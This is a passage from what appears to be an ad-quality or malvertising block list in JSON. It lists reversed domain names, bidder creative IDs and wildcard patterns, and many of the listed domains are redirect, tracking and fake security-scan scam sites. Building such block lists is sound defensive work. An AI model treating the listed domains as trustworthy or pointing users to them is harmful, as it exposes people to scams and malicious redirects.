k":"1#11:m","oi.hsurdlog":"1#11:m","moc.noitan":"1#11:m","pj.tceles-lacidem":"1#11:m","moc.bulcdnateb":"1#11:m","moc.sartxezib":"1#11:m","ten.irom-on-oknek":"1#11:m","ten.knar-aga":"1#11:m","moc.ytinu-aga":"1#11:m","pj.oc.spuorg-sma":"1#11:m","erachtlaeh.hcw":"1#11:m","moc.yrtniaga":"1#11:m","moc.taebaba":"1#11:m","moc.rebbia.b":"1#11:m","moc.rdiuoob":"1#11:m","moc.ehimsob":"1#11:m","moc.ruojnobkpa.pj":"1#11:m","em.9005":"1#11:m","moc.emagkiit":"1#11:m","moc.yalpotkpa.m":"1#11:m","moc.buhretarppa":"1#11:m","moc.erotseerfsppa.m":"1#11:m","moc.ikusotua":"1#11:m","moc.stsevni-h":"1#11:m","erots.scimoot":"1#11:m","moc.uuuytoti":"1#11:m","oykot.dnelbytuaeb.it":"1#11:m","moc.911yenompleh":"1#11:m","moc.taerg4ppa":"1#11:m","pot.ukawukawikodikod.bs":"1#11:m","pj.en.moc-t":"1#11:m","moc.erots-misner":"1#11:m","pj.ten-mc":"1#11:m","pj.afummoc":"1#11:m","pj.oe-eciffo":"1#11:m","moc.pohs-sdees-e":"1#11:m","ten.emsocurur":"1#11:m","moc.worraobmuj":"1#11:m","pot.ydnac-eci.bs":"1#11:m","moc.ootuaoh":"1#11:m","zib.obal-noitciderp-gnicartaob":"1#11:m","dfc.trepxeytiuqe":"1#11:m","moc.pl-oknakgnik":"1#11:m","moc.syadukar.eivom":"1#11:m","moc.42-82-81-8edrev":"1#11:m","ten.nocog-lliw":"1#11:m","pj.oc.puorgworra":"1#11:m","moc.h-grc.kmgnk":"1#11:m","pj.nihzel":"1#11:m","moc.ten-airetra":"1#11:m","pj.oc.777jsp":"1#11:m","moc.pp-puorg-anaid":"1#11:m","pj.3pl.otesirawoelbir":"1#11:m","moc.ydnamokiomo":"1#11:m","ofni.efil-ecin":"1#11:m","pj.madiahcark":"1#11:m","ten.4202eracytuaeb":"1#11:m","moc.ihcikogamat":"1#11:m","oykot.swen-revocsid":"1#11:m","moc.abihciuoknek":"1#11:m","pot.sdrowssaphtlaew":"1#11:m","moc.ogdrm":"1#11:m","moc.ecargikemarik":"1#11:m","kcilc.obaladahadah":"1#11:m","ofni.efilhtlaehdoog.bs":"1#11:m","erots.nehctikotok":"1#11:m","moc.23ngised-b":"1#11:m","ofni.sulp-etuc":"1#11:m","moc.onisacnioc":"1#11:m","moc.ikoa-mpi":"1#11:m","pj.oc.eltsac-p":"1#11:m","moc.neeuqsuaruat":"1#11:m","moc.nepodnarg-anocik":"1#11:m","moc.pu-uoy":"1#11:m","pj.enoua.ssap":"1#11:m","moc.lairtymhcraes":"1#11:m","moc.akuzus-oknakgnik":"1#11:m","pj.pl-vtac-ikazayim":"1#11:m","pj.oc.tento":"1#11:m","moc.puorgemit-p":"1#11:m","pot.dnert-sk.bs":"1#11:m","pot.efil-ruoy-sselb.bs":"1#11:m","zyx.mota-cigam.it":"1#11:m","oi.tebstrops":"1#11:m","moc.pl-tt":"1#11:m","moc.timilon3202":"1#11:m","pj.koob-yppah.bs":"1#11:m","moc.txeneibuaeb.reppoc":"1#11:m","ten.nob-ir":"1#11:m","moc.xim-ppa":"1#11:m","moc.acs-citsalconoci.bs":"1#11:m","moc.tsop-sserp":"1#11:m","moc.ytuaeb-snem-mota":"1#11:m","pot.tseraen.bs":"1#11:m","moc.lanruoj-eracmef":"1#11:m","zzub.oanmaj.01z":"1#11:m","moc.cnioij":"1#11:m","oykot.emsocmalgaviv.it":"1#11:m","etis.yenruoj-esum-dlob":"1#11:m","etis.yenruoj-elyts-ynomrah":"1#11:m","moc.tnemtsevni-awagatik.bs":"1#11:m","pohs.omluqe":"1#11:m","moc.efil-irikkus.bs":"1#11:m","moc.hwc-citengam.bs":"1#11:m","zyx.inekooc":"1#11:m","piv.aaidoa":"1#11:m","etis.evaw-eerf-dnik-erup":"1#11:m","etis.elcinorhc-ytirbelec":"1#11:m","moc.okrugnnisif.bs":"1#11:m","oykot.gnihtynaswen.uyries-iarnet-bs":"1#11:m","oykot.enizagam-evahtsum.zwen-bs":"1#11:m","pj.tnemniatretne-gcc":"1#11:m","ten.bew-oknakgnik":"1#11:m","moc.negoknek-ihsokazih.bs":"1#11:m","moc.sguhgnimrahc":"1#11:m","pj.urocen":"1#11:m","zib.sretspit-gnicaresroh":"1#11:m","ppa.llhh":"1#11:m","ten.noomynopegnever.bs":"1#11:m","pj.kcotsycagel.ni":"1#11:m","moc.snoitulos-gniknar.bs":"1#11:m","pj.erakihsoh":"1#11:m","pj.etamsulp":"1#11:m","ten.noom-enutrof":"1#11:m","ofni.neergemag":"1#11:m","moc.tebym":"1#11:m","pj.htlaehnaek":"1#11:m","pj.sgnitarssiew.ni":"1#11:m","pj.sgnitarssiew.rp":"1#11:m","pj.aiculoib":"1#11:m","pj.oc.enil-gnitsurt":"1#11:m","pj.irirah":"1#11:m","moc.htlaeh-emit-efil":"1#11:m","moc.ukatiz-ta-asufasuf.bs":"1#11:m","eno.oznanif.xs":"1#11:m","oi.yrtnes":"1#11:m","moc.ydutskrowofninasihs":"1#11:m","moc.hea-noyclah.bs":"1#11:m","etis.uytpotanak.bs":"1#11:m","pj.ecivresruo.yppah-pih-bs":"1#11:m","moc.iaewf":"1#11:m","moc.irakih-iddk":"1#11:m","pj.ocerabom-ria":"1#11:m","moc.irodokuohs":"1#11:m","pj.lesatak":"1#11:m","pot.pkkgd.ppj":"1#11:m","cc.kcotssm.ia":"1#11:m","pot.reowsnd.sbr":"1#11:m","kcilc.aitnim.eki":"1#11:m","oc.erom-dna":"1#11:m","moc.werbkpa.1apj":"1#11:m","cc.brnd.gie":"1#11:m","eno.kcotseht.bbr":"1#11:m","piv.ylimafdednetxe.pj":"1#11:m","pot.eerfubak.apj":"1#11:m","pj.sumireh":"1#11:m","pj.sairah":"1#11:m","pj.ikzib":"1#11:m","zyx.efiluoknekefil":"1#11:m","oykot.emytuaeb.bs":"1#11:m","uci.q222":"1#11:m","ten.ylrig-ylrig.bs":"1#11:m","pj.qsamu":"1#11:m","pj.pohs-slf.bs":"1#11:m","pot.pu-ihciniam.bs":"1#11:m","moc.werbkpa":"1#11:m","ten.puorg-uj":"1#11:m","ediug.ukaguyr":"1#11:m","moc.ikim":"1#11:m","ten.evolnenukuj":"1#11:m","ten.ukakihiekuoh":"1#11:m","moc.mrccbe":"1#11:m","moc.tahc-orpl":"1#11:m","uci.d500":"1#11:m","nopq.uotiahkn.apj":"1#11:m","piv.ipoahsxsa.abr":"1#11:m","enilno.akopat":"1#11:m","moc.h-grc.rekmgnik":"1#11:m","pj.oc.doow-ylloh":"1#11:m","pj.uoknakodakim":"1#11:m","moc.naddnao":"1#11:m","moc.namenak-p":"1#11:m","moc.niddala-p":"1#11:m","moc.qhsdnertelytsefil":"1#11:m","pot.swen-doog.bs":"1#11:m","pot.pooia.pj":"1#11:m","moc.aciremppa.zpj":"1#11:m","moc.stsopppa":"1#11:m","moc.rewetsppa":"1#11:m","moc.llafokpa.aj":"1#11:m","pj.enilno-irakih.ngiapmac":"1#11:m","moc.oykebiv":"1#11:m","ofni.emitartlu":"1#11:m","pohs.azih-roines":"1#11:m","ten.ikusiadikusikus.bs":"1#11:m","moc.allispop.pj":"1#11:m","moc.cibyam.sppa":"1#11:m","ten.bewsemageerf":"1#11:m","moc.bulcppagnizama":"1#11:m","moc.afam":"1#11:m","moc.sdracaha":"1#11:m","moc.srajsppa":"1#11:m","pj.oc.1-yks":"1#11:m","pj.oialp.xamiw":"1#11:m","moc.mis-yaperp":"1#11:m","pj.en.ten-tco.mocjwww":"1#11:m","moc.emlacolg.pj":"1#11:m","ten.ukakih-doog-abiek":"1#11:m","ten.naw-naelc":"1#11:m","ten.ofninhojarev":"1#11:m","oi.xed-inmo":"1#11:m","moc.napajlatigidustned":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"nimbusplus":{"7183/f58e7c44d76f7017e7280de64bd8e0d4":"1#1:64298"},"unicorn":{"5lFUcKi7":"1#1:64298","lpRQFSGh":"0#15:57907"},"taboola":{"-2524951658462976734":"1#1:64298"},"9s3k00":{"38856288":"0#4:68418","61645123":"1#31:14758","62668110":"0#15:57907"},"rubicon":{"4016:8736270":"1#11:54098","4016:8851341":"1#11:54098","4016:8736210":"1#11:54098","4016:8694915":"1#11:54098","4016:8738283":"1#11:54098","4016:8847334":"1#11:54098","4016:8856067":"1#11:54098$25:53748","4016:8641014":"1#11:54098","4016:8860329":"1#11:54098","4016:8842466":"1#11:54098","4016:8860330":"1#11:54098","4016:8856017":"1#11:54098","4016:8813330":"1#11:54098","4016:8818388":"1#11:54098","4016:8847340":"1#11:54098"},"ix":{"56582290":"1#25:53748","56610838":"1#25:53748","61429458":"1#25:53748","62201105":"0#21:57849","62220402":"0#21:57849","62555580":"1#11:54098","62668110":"0#15:57907"},"adagio":{"659b1caf4286cb2cf8fc8b09c632a44c":"1#11:54098","17480f5d29f302287e08ed270d100d47":"1#11:54098$25:53748","fcea7f66445de673988dad18f64b5696":"1#11:54098","c3b231b654d3da7a31f35ea34d0a6d1e":"1#11:54098","885ca81bf94d62c535b6805144f1ae39":"1#11:54098","31c1c1b1a6c2fd9bca19ea7a0a3cf1f5":"1#11:54098","859cb2ddfc17c09cbca8a4dcce94cd8c":"0#21:57849","5f4e0a75a4d63e4b157f2207b7760361":"1#25:53748","c7af94ca2ade79476f26b49b3bed5ef0":"1#25:53748"},"openx":{"8750046":"1#25:53748","8753469":"0#21:57849","8753486":"0#21:57849","8768748":"1#11:54098","8797336":"1#25:53748","8833718":"1#11:54098","8847340":"1#11:54098","8852572":"1#11:54098","8858660":"1#25:53748","8858691":"1#25:53748","8860930":"1#25:53748"},"ttd":{"1gp4lkl7":"1#11:54098"},"adgeneration":{"Bypass_10629343":"1#11:54098","Bypass_10629354":"1#11:54098","Bypass_11054351":"1#11:54098","Bypass_10624952":"1#11:54098","Bypass_11205136":"0#12:59035","Bypass_11219084":"0#12:59035","Bypass_11239785":"0#12:59035","Bypass_10801076":"0#12:59035","Bypass_11226544":"0#12:59035","Bypass_11242173":"0#12:59035","Bypass_11243098":"0#12:59035","Bypass_11214299":"0#12:59035","UNICORN_lpRQFSGh":"0#15:57907","UNICORN_lpy8TzTT":"1#31:14758","UNICORN_lrheN4-I":"1#31:14758","Criteo_11301273":"1#31:14758","UNICORN_lpy8T5iN":"1#31:14758"},"aja":{"3943743":"1#12:59035$25:53748"},"pubmatic":{"5f4e0a75a4d63e4b157f2207b7760361":"1#25:53748","b3ed2f6641d4b354a0e8ae4b480d456b":"1#25:53748","c7af94ca2ade79476f26b49b3bed5ef0":"1#25:53748"},"yieldone":{"5f4e0a75a4d63e4b157f2207b7760361":"1#25:53748"},"microad":{"ijJyHJXPT1iAR4BbIHG6hg":"1#31:14758","BaJd4yWyQGqsgwd7Z5h8yg":"1#31:14758","iUFZjqNsTS29XUu8nIiqag":"1#31:14758"}},"prebidAdvId":{"4651720253":true},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","nao